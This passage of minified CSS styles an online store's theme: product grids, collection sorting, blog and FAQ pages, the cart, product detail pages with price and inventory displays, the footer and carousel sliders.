ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);width:100%}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure figcaption{position:absolute;bottom:39px;left:24px}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure figcaption h5{font-size:15px;color:#000;line-height:30px;text-transform:capitalize;font-weight:600;padding-bottom:5px}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure figcaption p{font-size:23px;color:#000;line-height:30px;text-transform:capitalize;font-weight:300;max-width:185px}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);opacity:.5}.home-collection-section .home-collection .home-collection-part .product-grid{padding:0}.home-collection-section .home-collection .home-collection-part .product-grid .product-grid-desc{padding:10px 0 0}.home-collection-section .home-collection .title{border:none}.product-grid{padding:0}.product-grid figure{border-radius:7px 7px 0 0;box-shadow:0 0 5px 3px #f0f0f0;-webkit-box-shadow:0px 0px 5px 3px #f0f0f0;-moz-box-shadow:0px 0px 5px 3px #f0f0f0;position:relative;overflow:hidden}.product-grid figure img{border-radius:7px 7px 0 0;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);width:100%}.product-grid figure a{background-size:cover;background-position:center;background-color:#fff;display:inline-block;position:absolute;top:0;left:0;width:100%;height:100%}.product-grid figure a:before{content:"";width:100%;height:100%;display:inline-block;background:#fff;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;opacity:0}.product-grid figure a:hover{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.product-grid figure a:hover:before{opacity:.4}.product-grid figure .prod_label{position:absolute;top:10px;right:10px;max-width:100px;text-align:right}.product-grid figure .prod_label span.sale,.product-grid figure .prod_label span.sold{font-size:11px;color:#fff;padding:4px 10px 2px;letter-spacing:1px;background:#547e06;min-width:85px;font-weight:700;margin:2px;display:inline-block;text-align:center;text-transform:uppercase}.product-grid figure .prod_label span.sold{color:#fff;background:#d81616}.product-grid .product-grid-desc{padding:15px 0}.product-grid .product-grid-desc h3 a{line-height:22px;color:#000;font-size:17px;text-transform:capitalize;font-weight:600;display:block}.product-grid .product-grid-desc h3 a:hover{color:#e4068d}.product-grid .product-grid-desc span{font-size:16px;line-height:30px;color:#000;font-family:Roboto,sans-serif}.product-grid .product-grid-desc span.discount-price{position:relative;color:#737373;margin-left:5px}.product-grid .product-grid-desc span.discount-price:after{content:"";position:absolute;width:100%;height:1px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);left:0;background:#737373}.featured-section .featured-wrap .row{margin-left:-8px;margin-right:-8px}.featured-section .featured-wrap .featured-part{padding:0}.featured-section .featured-wrap .featured-part .product_grid{padding:0 8px}.latest-blog-section .latest-blog .latest-blog-part{margin:5px 0;box-shadow:0 0 5px 3px #f0f0f0;-webkit-box-shadow:0px 0px 5px 3px #f0f0f0;-moz-box-shadow:0px 0px 5px 3px #f0f0f0}.latest-blog-section .latest-blog .latest-blog-part figure{overflow:hidden;position:relative;background:#000}.latest-blog-section .latest-blog .latest-blog-part figure img{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);width:100%}.latest-blog-section .latest-blog .latest-blog-part figure:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);opacity:.5}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-wrap{background:#f8f8f8;padding:10px 20px}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-wrap h4{display:inline-block;font-size:13px;color:#7e7e7e;text-transform:capitalize;width:49%}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-wrap h4 em{display:inline-block;vertical-align:middle;padding-right:10px}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption{background:#fff;padding:10px 20px}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption h5,.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption h5 a{font-weight:600;color:#0e0e0e;font-size:18px;line-height:28px}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption a:hover{color:#e4068d}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption p span{color:#7e7e7e;font-size:13px;text-transform:capitalize;padding-right:15px;display:inline-block}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption p span:last-child{padding-right:0}.blog-btn{max-width:122px;height:38px;border:solid 1px #ebebeb;font-size:12px;line-height:20px;color:#222;font-family:Sunflower,sans-serif;display:inline-block;width:100%;text-transform:uppercase;text-align:center;padding:9px 0}.blog-btn:hover{color:#fff;background:#000;border-color:#000}.free-shipping-section{padding:15px 0 35px}.free-shipping-section .free-shipping .free-shipping-part{border:solid 2px #ebebeb;display:table}.free-shipping-section .free-shipping .free-shipping-part h5{width:18%;display:table-cell;vertical-align:middle;background:#fff;text-align:center;line-height:0}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap{width:82%;display:table-cell;vertical-align:middle;padding:10px 10px 10px 20px}.free-shipping-section .free-shipping .free-shipping-part h4{font-size:22px;line-height:30px;font-weight:600;color:#000;text-transform:capitalize}.free-shipping-section .free-shipping .free-shipping-part p,.free-shipping-section .free-shipping .free-shipping-part a{font-size:14px;color:#000}.free-shipping-section .free-shipping .free-shipping-part a:hover{color:#e4068d}footer p{margin:0}footer .main-footer{background:#f6f6f6;padding:20px 0}footer .main-footer .footer-logo-part figure{margin-bottom:10px}footer .main-footer .footer-logo-part h6{font-size:12px;color:#000;font-family:Roboto,sans-serif;font-weight:600;line-height:30px;text-transform:uppercase}footer .main-footer .footer-logo-part p{max-width:435px;line-height:24px;color:#000}footer .main-footer h5{font-size:13px;color:#000;font-family:Roboto,sans-serif;text-transform:uppercase;font-weight:600;padding:10px 0}footer .main-footer .footer-menu{width:100%;max-width:150px;margin:0 auto}footer .main-footer .footer-menu ul li{line-height:30px}footer .main-footer .footer-menu ul li a{font-size:15px;font-family:Roboto,sans-serif;color:#000;text-transform:capitalize}footer .main-footer .footer-menu ul li a:hover{color:#e4068d}footer .main-footer .footer-form form ::-webkit-input-placeholder{font-size:13px;color:#7e7e7e;text-transform:capitalize}footer .main-footer .footer-form form :-moz-placeholder{font-size:13px;color:#7e7e7e;text-transform:capitalize}footer .main-footer .footer-form form ::-moz-placeholder{font-size:13px;color:#7e7e7e;text-transform:capitalize}footer .main-footer .footer-form form :-ms-input-placeholder{font-size:13px;color:#7e7e7e;text-transform:capitalize}footer .main-footer .footer-form form #mc_embed_signup_scroll{position:relative;padding-right:128px}footer .main-footer .footer-form form input[type=text],footer .main-footer .footer-form form input[type=email]{background:#fff;width:100%;height:44px;border:none;float:left;margin:5px 0;font-size:13px;color:#7e7e7e}footer .main-footer .footer-form form button{height:44px;width:128px;margin:5px 0;display:inline-block;position:absolute;top:0;right:0}footer .main-footer .footer-form form .check-box{margin-bottom:0}footer .bottom-footer{background:#eee}footer .bottom-footer .footer-copyright{display:table;padding:17px 0}footer .bottom-footer .footer-copyright p{color:#000;line-height:24px}footer .bottom-footer .footer-copyright ul{float:right}footer .bottom-footer .footer-copyright ul li{display:inline-block;padding:0 10px}footer .bottom-footer .footer-copyright ul li:last-child{padding-right:0}footer .bottom-footer .footer-copyright ul li:first-child{padding-left:0}.social-icons{margin-top:15px}.social-icons li{display:inline-block;padding-right:5px}.social-icons .icon{width:18px;height:18px}.banner-section{padding:15px 0 0}.banner-section .banner h1{font-weight:700;color:#000;font-size:30px;line-height:36px;text-transform:uppercase;padding-top:5px}.banner-section .banner ul li{display:inline-block;font-size:15px;line-height:30px;color:#000;text-transform:capitalize;padding:0 14px 0 0;position:relative}.banner-section .banner ul li a{color:#000}.banner-section .banner ul li a:hover{color:#e4068d}.banner-section .banner ul li:after{content:"/";position:absolute;right:4px;top:1px}.banner-section .banner ul li:last-child:after{display:none}.breadcrumb-section{border-bottom:solid 2px #f6f6f6;padding:14px 0}.breadcrumb-section .breadcrumb-part ul li{display:inline-block;font-size:15px;line-height:30px;color:#000;text-transform:capitalize;padding:0 14px 0 0;position:relative}.breadcrumb-section .breadcrumb-part ul li a{color:#000}.breadcrumb-section .breadcrumb-part ul li a:hover{color:#e4068d}.breadcrumb-section .breadcrumb-part ul li:after{content:"/";position:absolute;right:4px;top:1px}.breadcrumb-section .breadcrumb-part ul li:last-child:after{display:none}.breadcrumb-section .breadcrumb-part ul li:last-child{padding-right:0}.faq-banner .container{max-width:900px}.collection-section .collection-list-part .row{margin-left:-7px;margin-right:-7px}.collection-section .collection-list-part .collection-sort-section{padding:30px 0}.collection-section .collection-list-part .collection-sort-section .collection-sort{display:table}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-part{width:30%;display:table-cell}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-part h2{font-size:30px;font-weight:700;text-transform:uppercase}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap{width:70%;display:table-cell;vertical-align:middle;text-align:right}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap p{font-size:17px;color:#000;text-transform:capitalize;display:inline-block;padding:0 10px 0 30px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap select{width:165px;max-width:100%;height:48px;display:inline-block;border:solid 1px #e0e0e0;font-size:15px;color:#979797;margin:0}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap ul.price-slide{display:inline-block;width:165px;max-width:100%;vertical-align:middle}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap ul.price-slide li{font-size:15px;color:#979797;margin:0;display:inline-block;vertical-align:middle}.collection-section .collection-list-part .collection-wrap .col-lg-3{padding:0 7px}.collection-section .collection-list-part .collection-wrap .product-grid{padding:0 0 20px}.product-price{display:inline-block;max-width:200px;width:100%;height:25px;vertical-align:middle}.product-price #prod-results span{font-size:16px;color:#282828;float:left}.product-price #prod-results span:last-child{float:right}.product-price #prod-results em{display:none}.faq-section{padding:15px 0;max-width:800px;margin:0 auto;float:none}.faq-section .faq #accordion{padding:10px 0}.faq-section .faq #accordion .card{border:none;margin-bottom:13px}.faq-section .faq #accordion .card .card-header{border:solid 1px #e4e4e4;background:#f7f7f7;padding:0;border-radius:0}.faq-section .faq #accordion .card .card-header h5 a{display:block;font-size:16px;color:#000;font-weight:600;padding:15px 20px;position:relative;font-family:Roboto,sans-serif}.faq-section .faq #accordion .card .card-header h5 a:before{content:"-";font-size:28px;display:inline-block;position:absolute;right:25px;color:blackColor;text-align:center;line-height:15px;font-weight:400}.faq-section .faq #accordion .card .card-header h5 a.collapsed:before{content:"+";font-size:20px}.faq-section .faq #accordion .card .card-block{padding:25px}.small-container .container{max-width:900px}.about-section{padding:5px 0 15px}.about{width:100%;float:left;padding:5px 0}.about h3{font-size:20px;font-weight:700;text-transform:uppercase;margin:0 0 15px;line-height:30px}.about .row{margin-left:-10px;margin-right:-10px}.about .row .col-xs-12{padding:0 10px}.about .about-part figure{width:100%;display:inline-block}.about .about-part figure img{width:100%}.about-icon-section{padding-top:10px}.about-icon-section .about-icon-part{border-bottom:solid 1px #ebebeb;padding:25px 0 18px 100px;position:relative}.about-icon-section .about-icon-part em{height:78px;width:78px;background:#f6f6f6;display:inline-block;text-align:center;padding:23px 0;vertical-align:top;position:absolute;top:32px;left:0}.about-icon-section .about-icon-part .about-icon{width:100%;display:inline-block;vertical-align:top}.about-icon-section .about-icon-part .about-icon h3{font-size:20px;line-height:28px;margin-bottom:10px;text-transform:uppercase;font-weight:700}.about-icon-section .about-icon-part .about-icon p{margin-bottom:12px}.about-icon-section .about-icon-part:last-child{border-bottom:none}.blog-section{padding:10px 0 0}.blog-section .blog .blog-part .blog-fig-part{box-shadow:0 0 5px 3px #f0f0f0;-webkit-box-shadow:0px 0px 5px 3px #f0f0f0;-moz-box-shadow:0px 0px 5px 3px #f0f0f0;margin-bottom:70px}.blog-section .blog .blog-part figure{overflow:hidden;background:#000}.blog-section .blog .blog-part figure a{display:block;position:relative;overflow:hidden}.blog-section .blog .blog-part figure a img{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);width:100%}.blog-section .blog .blog-part figure a:hover{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);opacity:.5}.blog-section .blog .blog-part .blog-wrap{padding:28px 25px}.blog-section .blog .blog-part .blog-wrap h4,.blog-section .blog .blog-part .blog-wrap a{font-size:18px;font-weight:600;line-height:28px;color:#000;display:block;padding-bottom:3px}.blog-section .blog .blog-part .blog-wrap h4:hover,.blog-section .blog .blog-part .blog-wrap a:hover{color:#e4068d}.blog-section .blog .blog-part .blog-wrap p span{font-size:13px;color:#7e7e7e;text-transform:capitalize;padding-right:22px;display:inline-block}.blog-section .blog .blog-part img{width:100%}.blog-section .blog .blog-part .blog-fig{background:#f8f8f8;padding:14px 25px}.blog-section .blog .blog-description{padding-bottom:20px}.blog-section .blog .blog-description .blog-wrap{padding:30px 0}.blog-section .blog .blog-description .blog-wrap h4,.blog-section .blog .blog-description .blog-wrap a{font-size:20px}.blog-section .blog .blog-description p{font-size:14px;clear:both}.blog-section .blog .blog-description .blog-description-part{background:#f5f5f5;padding:30px 50px;position:relative;z-index:1;margin:30px 0}.blog-section .blog .blog-description .blog-description-part h6{font-size:20px;line-height:35px;color:#262626;font-weight:600}.blog-section .blog .blog-description .blog-description-part img{width:auto}.blog-section .blog .blog-description .blog-description-part em{position:absolute;z-index:-1}.blog-section .blog .blog-description .blog-description-part em.left-img{top:20px;left:30px}.blog-section .blog .blog-description .blog-description-part em.right-img{bottom:20px;right:30px}.blog-section .blog .social-sharing{padding:0 0 20px}.blog-section .blog .blog-sidebar .blog-sidebar-part{padding-bottom:45px}.blog-section .blog .blog-sidebar .blog-sidebar-part h3{font-size:20px;line-height:30px;color:#282828;font-weight:600;text-transform:uppercase}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-category-ul{padding:25px 0}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-category-ul li{border-bottom:dotted 1px #dbdbdb}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-category-ul li a{display:block;font-size:15px;color:#484848;text-transform:capitalize;padding:18px 20px}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-category-ul li a:hover{color:#e4068d}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-category-ul li:first-child{border-top:dotted 1px #dbdbdb}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-category-ul li:nth-child(2n){background:#f9f9f9}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-recent-ul{padding:20px 0}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-recent-ul li{padding-bottom:25px}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-recent-ul li a{display:block;font-size:14px;color:#484848;line-height:24px;padding-bottom:5px}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-recent-ul li a:hover{color:#e4068d}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-recent-ul li span{font-size:13px;color:#b3b3b3;text-transform:capitalize}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-recent-ul li:last-child{padding:0}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-archive-ul{padding:20px 0}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-archive-ul li{padding-bottom:5px}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-archive-ul li a{display:block;font-size:14px;color:#484848;line-height:24px;text-transform:capitalize}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-archive-ul li a:hover{color:#e4068d}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-archive-ul li:last-child{padding:0}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-tags-ul{padding:20px 0}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-tags-ul li{display:inline-block;padding:5px 5px 5px 0}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-tags-ul li a{font-size:14px;color:#484848;text-align:center;padding:5px 17px;background:#f4f4f4;line-height:20px;height:30px;display:block}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-tags-ul li a:hover{color:#fff;background:#000}.cart-section{padding:20px 0 0}.cart-section .cart .shopCart{display:table;border-bottom:solid 1px #d9d9d9}.cart-section .cart .shopCart li{padding-bottom:20px}.cart-section .cart .shopCart li .tt-img{width:25%;display:table-cell;padding-right:55px}.cart-section .cart .shopCart li .tt-name{width:30%;display:table-cell;text-align:right}.cart-section .cart .shopCart li .tt-name a{font-size:18px;color:#000;font-family:Roboto,sans-serif;line-height:25px;font-weight:600}.cart-section .cart .shopCart li .tt-quantity{width:30%;display:table-cell;text-align:center}.cart-section .cart .shopCart li .tt-quantity .QuantityBox{height:53px;max-width:125px;border:solid 1px #e2e2e2;text-align:center;margin:0 auto}.cart-section .cart .shopCart li .tt-quantity .QuantityBox li{display:inline-block;min-width:30px;padding-bottom:0}.cart-section .cart .shopCart li .tt-quantity .QuantityBox li a{color:#979797;font-size:12px;display:block;line-height:50px;width:100%}.cart-section .cart .shopCart li .tt-quantity .QuantityBox li input,.cart-section .cart .shopCart li .tt-quantity .QuantityBox li [type=text]{max-width:51px;width:100%;height:51px;border-top:none;border-bottom:none;padding:0;margin:0;text-align:center;font-size:15px;color:#777}.cart-section .cart .shopCart li .tt-quantity .show_mobile{display:none}.cart-section .cart .shopCart li .tt-price{width:15%;display:table-cell;text-align:right}.cart-section .cart .shopCart li .tt-price span{font-size:18px;color:#000;line-height:30px}.cart-section .cart .cart__meta-text{padding:0}.cart-section .cart .cart-discount{padding:30px 0 0}.cart-section .cart .cart-discount input[type=text],.cart-section .cart .cart-discount input{color:#9f9f9f;font-size:13px;height:48px;border:solid 1px #dcdcdc;padding:0 20px;margin:5px 0;max-width:350px}.cart-section .cart .cart-discount input:-moz-placeholder{color:#9f9f9f;font-size:13px;text-transform:capitalize}.cart-section .cart .cart-discount ::-webkit-input-placeholder{color:#9f9f9f;font-size:13px;text-transform:capitalize}.cart-section .cart .cart-discount ::-moz-placeholder{color:#9f9f9f;font-size:13px;text-transform:capitalize}.cart-section .cart .cart-discount :-ms-input-placeholder{color:#9f9f9f;font-size:13px;text-transform:capitalize}.cart-section .cart .cart-discount h3{font-size:16px;color:#282828;font-weight:600;font-family:Roboto,sans-serif;text-transform:uppercase;padding-bottom:0}.cart-section .cart .cart-discount p{color:#959393;margin:0}.cart-section .cart .cart-discount textarea{height:65px;padding:10px 22px;max-width:350px;min-height:auto;resize:none}.cart-section .cart .cart-total{text-align:right;padding:30px 0 0}.cart-section .cart .cart-total h4{font-size:18px;color:#282828;font-weight:600;font-family:Roboto,sans-serif;text-transform:uppercase;margin:0 0 20px}.cart-section .cart .cart-total h4 span{color:#e4068d;font-size:20px}.cart-section .cart .cart-total p{font-size:16px;color:#3b3b3b;line-height:34px;padding:0 0 5px;display:inline-block;line-height:20px}.cart-section .cart .cart-total p span{color:red;font-weight:700}.cart-section .cart .cart-total .cart-checkbox{text-align:left;padding:20px 0}.cart-section .cart .cart-discount-code-part{padding:0 0 25px;border-bottom:solid 1px #d9d9d9}.cart-section .cart .cart-discount-code-part h5{color:#282828;font-family:Roboto,sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;padding:12px 0;line-height:24px}.cart-section .cart .cart-discount-code-part p,.cart-section .cart .cart-discount-code-part ul li{color:#5d5d5d}.cart-section .cart .cart-discount-code-part ul{padding-left:16px}.cart-section .cart .cart-discount-code-part ul li{list-style:disc;line-height:23px}.cart-section .cart .cart-discount-code-part figure{margin:0}.cart-section .cart .cart-discount-code-part img{margin:0 auto;padding-top:20px;vertical-align:middle;float:none;display:block;width:70%!important}.cart-section .cart .we-gladly{padding:40px 0 30px}.cart-section .cart .we-gladly h3{font-size:16px;color:#282828;font-weight:600;font-family:Roboto,sans-serif;text-transform:uppercase;padding-bottom:10px}.cart-section .cart .we-gladly ul li{display:inline-block;padding-right:15px}.cart-section .title-desc{padding:0}.cart-section .cart-checkout-btn-part{text-align:right}.cart-section h2{float:left;display:inline-block}.cart-section .checkout-btn{font-size:19px;text-transform:uppercase;color:#fff;font-family:Sunflower,sans-serif;font-weight:700;height:55px;display:inline-block;width:100%;background:#7b2a91}.cart-section .checkout-btn:hover{color:#fff;background:#7b13b3}.cart-section .cart-update-btn{font-size:19px;text-transform:uppercase;color:#000;font-weight:700;height:65px;display:inline-block;max-width:150px;font-family:Sunflower,sans-serif;width:100%;border:1px solid black;background:none}.product-detail-section{padding:20px 0}.product-detail-section .product-detail .product-slider-part .slider-for,.product-detail-section .product-detail .product-slider-part .slider-nav{position:relative}.product-detail-section .product-detail .product-slider-part .slider-nav{padding:20px 0}.product-detail-section .product-detail .product-slider-part .slider-nav li{padding:5px;border:1px solid transparent}.product-detail-section .product-detail .product-slider-part .slider-nav li.slick-current{border-color:#ccc}.product-detail-section .product-detail .product-slider-part .slider-nav li img{width:100%}.product-detail-section .product-detail .product-slider-part .slider-nav .slick-next,.product-detail-section .product-detail .product-slider-part .slider-nav .slick-prev{background:#f0f0f0;height:23px;width:23px;border:none;font-size:0;top:50%;right:10px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);position:absolute}.product-detail-section .product-detail .product-slider-part .slider-nav .slick-next:after,.product-detail-section .product-detail .product-slider-part .slider-nav .slick-prev:after{content:">";font-family:Roboto,sans-serif;font-size:16px;color:#818181;line-height:normal}.product-detail-section .product-detail .product-slider-part .slider-nav .slick-prev{right:auto;left:10px}.product-detail-section .product-detail .product-slider-part .slider-nav .slick-prev:after{content:"<"}.product-detail-section .product-detail .product-detail-part{padding-left:15px}.product-detail-section .product-detail .product-detail-part h2{font-size:30px;color:#000;text-transform:capitalize;font-weight:600;line-height:30px;padding-bottom:10px;letter-spacing:normal}.product-detail-section .product-detail .product-detail-part span#product_price{font-size:26px;font-weight:700;font-family:Roboto,sans-serif}.product-detail-section .product-detail .product-detail-part span{line-height:30px}.product-detail-section .product-detail .product-detail-part span.discount-price{position:relative;color:#828282;font-size:18px;margin-left:5px;font-family:Roboto,sans-serif}.product-detail-section .product-detail .product-detail-part span.discount-price:after{content:"";position:absolute;width:100%;height:1px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);left:0;background:#828282}.product-detail-section .product-detail .product-detail-part span.save-price{border:solid 2px #e4068d;font-size:13px;font-weight:700;color:#e4068d;text-transform:uppercase;padding:4px;margin-left:5px;vertical-align:middle;line-height:15px;display:inline-block;margin-bottom:10px;border-radius:5px;font-family:Roboto,sans-serif}.product-detail-section .product-detail .product-detail-part span.save-price span.money{color:#e4068d;line-height:15px}.product-detail-section .product-detail .product-detail-part h3{font-size:17px;line-height:30px;color:#000;font-family:Roboto,sans-serif}.product-detail-section .product-detail .product-detail-part h3 select{display:inline-block;width:84%;max-width:480px;height:55px;border:solid 1px #e0e0e0;color:#979797;font-size:15px;text-transform:capitalize;margin:8px 0 8px 28px}.product-detail-section .product-detail .product-detail-part h3 span{display:inline-block}.product-detail-section .product-detail .product-detail-part h3 .QuantityBox{height:53px;max-width:125px;border:solid 1px #e2e2e2;text-align:center;margin:8px 0 8px 28px;display:inline-block}.product-detail-section .product-detail .product-detail-part h3 .QuantityBox li{display:inline-block;min-width:30px}.product-detail-section .product-detail .product-detail-part h3 .QuantityBox li a{color:#979797;font-size:12px;display:block;line-height:50px;width:100%}.product-detail-section .product-detail .product-detail-part h3 .QuantityBox li input,.product-detail-section .product-detail .product-detail-part h3 .QuantityBox li [type=text]{max-width:51px;width:100%;height:51px;border-top:none;border-bottom:none;padding:0;margin:0;text-align:center;font-size:15px;color:#979797}.product-detail-section .product-detail .product-detail-part .cart-btn{height:65px;width:100%;display:block;font-size:28px;text-transform:uppercase;font-family:Sunflower,sans-serif;font-weight:700;margin:5px 0;padding:10px 15px;border-radius:0}.product-detail-section .product-detail .product-detail-part .cart-btn{background:#e4068d;color:#fff}.product-detail-section .product-detail .product-detail-part .cart-btn:hover{color:#fff;background:#b30a6f}.product-detail-section .product-detail .product-detail-part .cart-btn.disabled{background:#c00}.product-detail-section .product-detail .product-detail-part figure{text-align:center;padding:10px 0;margin:10px auto;width:100%}.product-detail-section .product-detail .product-detail-part .pro_inventory h4{font-size:15px;text-transform:uppercase;font-weight:600;color:#000;font-family:Roboto,sans-serif}.product-detail-section .product-detail .product-detail-part .pro_inventory h4 span{color:#d81616}.product-detail-section .product-detail .product-detail-part .pro_inventory .inventory_scroll{width:100%;height:13px;border:solid 1px #e0e0e0;border-radius:40px;position:relative;margin:10px 0}.product-detail-section .product-detail .product-detail-part .pro_inventory .inventory_scroll span{background:#b760e6;height:11px;position:absolute;border-radius:40px;top:0;left:0}.product-detail-section .product-detail .product-detail-part h6.fake_counter_p{font-size:15px;color:#000;font-family:Roboto,sans-serif;text-transform:uppercase;font-weight:600;text-align:center;padding:10px 0 0;width:100%;float:left;vertical-align:middle}.product-detail-section .product-detail .product-detail-part h6.fake_counter_p span{color:#fff;width:44px;height:25px;font-size:16px;line-height:23px;background:#172436;padding:1px 0;border-radius:5px;display:inline-block;margin:0 2px;vertical-align:middle}.product-detail-section .product-detail .pro-desc-tabs{padding:40px 0 0}.product-detail-section .product-detail .pro-desc-tabs ul.nav-tabs{border-bottom:solid #f8f8f8 3px}.product-detail-section .product-detail .pro-desc-tabs ul.nav-tabs li{display:inline-block;float:none;text-align:center}.product-detail-section .product-detail .pro-desc-tabs ul.nav-tabs li a{display:block;font-size:15px;color:#00081c;text-transform:uppercase;min-width:130px;height:45px;border-radius:0;padding:12px 0}.product-detail-section .product-detail .pro-desc-tabs ul.nav-tabs li a.active{border:none;background:#172436;color:#fff}.product-detail-section .product-detail .tab-content .desc_div_contain{padding:20px 0}.product-detail-section .product-detail .pro-tab-content,.product-detail-section .product-detail .desc_div_contain{padding:0}.product-detail-section .product-detail .pro-tab-content h4,.product-detail-section .product-detail .desc_div_contain h4{font-size:16px;color:#000;font-family:Roboto,sans-serif;font-weight:600}.product-detail-section .product-detail .pro-tab-content ul.dot-ul,.product-detail-section .product-detail .pro-tab-content ul,.product-detail-section .product-detail .pro-tab-content ol,.product-detail-section .product-detail .desc_div_contain ul.dot-ul,.product-detail-section .product-detail .desc_div_contain ul,.product-detail-section .product-detail .desc_div_contain ol{padding:0 0 15px 20px}.product-detail-section .product-detail .pro-tab-content ul.dot-ul li,.product-detail-section .product-detail .pro-tab-content ul li,.product-detail-section .product-detail .pro-tab-content ol li,.product-detail-section .product-detail .desc_div_contain ul.dot-ul li,.product-detail-section .product-detail .desc_div_contain ul li,.product-detail-section .product-detail .desc_div_contain ol li{font-size:15px;line-height:32px;color:#000}.product-detail-section .product-detail .pro-tab-content figure,.product-detail-section .product-detail .desc_div_contain figure{margin:10px 0}.product-detail-section .product-detail .pro-tab-content p.padd-top,.product-detail-section .product-detail .desc_div_contain p.padd-top{padding-top:10px}.product-detail-section .product-detail .visa-section{text-align:center;padding-top:15px}.product-detail-section .product-detail .visa-section h5{font-size:17px;font-family:Roboto,sans-serif;color:#000;font-weight:600;padding:10px 0}.product-detail-section .product-detail .visa-section h6{font-size:17px;font-family:Roboto,sans-serif;color:red;padding:10px 0}.product-detail-section .product-detail .visa-section ul{padding-top:20px}.product-detail-section .product-detail .visa-section ul li{display:inline-block;padding:0 10px 0 0}.product-detail-section .product-detail .visa-section ul.secure-ul{padding-top:7px}.product-detail-section .product-detail .visa-section ul.secure-ul li{display:inline-block;padding:0 2px 0 0}.product-detail-section .product-detail .product-sharing{padding:30px 0;text-align:center}.product-detail-section .product-detail .product-sharing ul li{display:inline-block;padding:0 5px 0 0}.product-detail-section .product-detail .product-sharing ul li a{display:block;font-family:Roboto,sans-serif}.product-feature .col-4-slider .slick-next,.product-feature .col-3-slider .slick-next,.product-feature .col-4-slider .slick-prev,.product-feature .col-3-slider .slick-prev,.latest-blog .col-4-slider .slick-next,.latest-blog .col-3-slider .slick-next,.latest-blog .col-4-slider .slick-prev,.latest-blog .col-3-slider .slick-prev{font-size:15px;color:#818181;line-height:20px;text-transform:capitalize;top:-40px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);height:auto;width:auto;left:auto}.product-feature .col-4-slider .slick-next,.product-feature .col-3-slider .slick-next,.latest-blog .col-4-slider .slick-next,.latest-blog .col-3-slider .slick-next{right:25px}.product-feature .col-4-slider .slick-next:after,.product-feature 